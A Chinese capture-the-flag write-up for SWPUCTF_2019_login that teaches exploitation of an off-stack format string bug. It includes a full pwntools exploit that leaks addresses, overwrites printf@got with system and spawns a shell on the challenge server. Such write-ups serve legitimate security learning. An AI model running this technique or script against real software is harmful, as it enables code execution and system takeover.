BUU-SWPUCTF_2019_login
說明:這里不再贅述基本的格式化字串漏洞
- 考點:非堆疊上格式化字串漏洞
- 具體原理:由于不在堆疊上,所以我們可控資料沒法寫到堆疊上,也就沒有辦法變成printf的某個引數
基本流程
檢查保護,沒pie,got可被修改

IDA查看程式,存在格式化字串漏洞

思路
思路:由于不存在堆疊溢位,且沒有給libc,那么我們的思路就有限了,修改printf的got
問題分析
首先這是一道32位的非堆疊上格式化字串漏洞,那么與普通格式化字串漏洞相比較有什么區別呢?
-
首先堆疊資訊泄露是相同的,但是找偏移的話較為不方便,因為你寫的格式化字串不在堆疊上了
此時我們可以利用pwngdb的工具(注意pwndbg與pwngdb是兩個工具,可以共用)
fmtarg + 泄露地址(最好執行到格式化字串漏洞處)
如:此時我要泄露堆疊地址,可以泄露ebp存的上個堆疊的ebp

由圖可以看出,他指出格式化字串為
%5$p,但是實際泄露用%6$p,如果題目是正常堆疊對齊了的話,那么偏移應該是固定+1,實際操作可以多嘗試 -
但是堆疊內容修改內容卻有很大差異
-
差異原因:沒有辦法將要修改的地址寫到堆疊上,所以不能將要篡改的地址作為格式化字串漏洞中printf的引數,進而沒法使用%n來篡改
-
新點get:

%6$n中的n的效果:之前一直沒有認真思考過n這個字符的作用,這里仔細說明下:
與%s對應,%s為列印地址內容,%n為往地址內寫,有一級取內容效果(若為%s/%n,那么后邊對應的是字串地址,列印的是對應地址的內容)
-
所以我們要以較為特殊的方法來進行任意地址寫
就以本題為例,首先我們沒法往堆疊寫任何內容,只能利用堆疊已有內容
條件
- 尋找一個指向堆疊的一個指標(一般在ebp指向處)
- 堆疊中找兩個高2位元組(一個資料單元高半部分)與got的高2位元組相同,因為我們一次僅能修改2位元組
利用
若已存在如下圖情況,且ebp處為格式化字串偏移為6處

修改0xffbc0cd8內容為0xffbc0d4(利用
%6$hn,只需修改低4位元組)
同理修改0xffbc0cd4內容為printf@got(
%10$hn)
此時若我們利用
%9$n就能直接修改到printf@got的內容,這就是基本的非堆疊上格式化字串漏洞思想,但是情況特殊,由于一次只能修改2個位元組(多了不行,具體原因不知),但是system的高四位與printf的高四位不同,一次操作無法完成修改
且由于printf的got改變后不再指向printf,所以任意修改之后不能再利用格式化字串漏洞
那么必須同時修改高低兩位元組,所以我們要將printf@got分成兩部分
修改原理同步驟1,2,只不過修改成printf@got+2

這樣邊可以達到同時修改printf@got的高低兩位元組的效果(
%9$n&%11$n)
-
參考exp
from pwn import *
from LibcSearcher import *
io=remote("node4.buuoj.cn",26929)
#io=process("./SWPUCTF_2019_login")
#libc=ELF("/lib/i386-linux-gnu/libc.so.6")
elf=ELF("SWPUCTF_2019_login")
printf_got=elf.got["printf"]
io.sendline(b'Der')
io.recvuntil(b"Please input your password: \n")
# gdb.attach(io)
payload=b'bbbb'+b'%6$p'
io.sendline(payload)
io.recvuntil(b'0x')
stack=int(io.recv(8),16)
log.success("stack:"+hex(stack))
payload1=b'%'+str((stack-4)&0xffff).encode()+b'c'+b'%6$hn'
io.recvuntil(b'Try again!')
io.sendline(payload1)
payload2=b'%'+str(printf_got&0xffff).encode()+b'c'+b'%10$hn'
io.recvuntil(b'Try again!')
io.sendline(payload2)
payload2=b'a'*10+b'%9$s'
io.recvuntil(b'Try again!')
io.sendline(payload2)
io.recvuntil(b'a'*10)
printf_addr=u32(io.recv(4))
log.success("printf:"+hex(printf_addr))
libc=LibcSearcher("printf",printf_addr)
libbase=printf_addr-libc.dump("printf")
log.success("libbase:"+hex(libbase))
system_addr=libbase+libc.dump("system")
log.success("system:"+hex(system_addr))
payload1=b'%'+str((stack+4)&0xffff).encode()+b'c'+b'%6$hn'
io.sendline(payload1)
payload2=b'%'+str((printf_got+2)&0xffff).encode()+b'c'+b'%10$hn'
io.recvuntil(b'Try again!')
io.sendline(payload2)
sysl=system_addr&0xffff
sysh=(system_addr&0xffff0000)>>16
payload3=b'%'+str(sysl).encode()+b'c'+b'%9$hn'
payload3+=b'%'+str(sysh-sysl).encode()+b'c'+b'%11$hn'
io.recvuntil(b'Try again!')
io.send(payload3)
io.recvuntil(b'Try again!')
payload4=b'/bin/sh\x00'
io.sendline(payload4)
io.interactive()
總結
個人寫的exp時遇到的問題:
-
在多次利用格式化字串漏洞時,read將下次發送的payload也讀取到了
情況1:每次除錯運行到這里要么SIGKILL,要么根本沒法進入除錯
情況2:明明前面都和打通腳本一樣了,到了相同位置任然SIGKILL
識訓:在回圈陳述句除錯時,回圈內打上斷點,continue可以繼續執行python腳本控制的流
原因:個人理解為沒有截斷read的原因,
- 情況1:沒有正確截斷read
- 情況2:后方仍然有沒有截斷read的地方存在
解決方案:如何截斷read,利用recvuntil()來截斷,普通的recv是不能夠截斷read的
轉載請註明出處,本文鏈接:https://www.uj5u.com/qita/390569.html
標籤:其他
上一篇:IPSec協議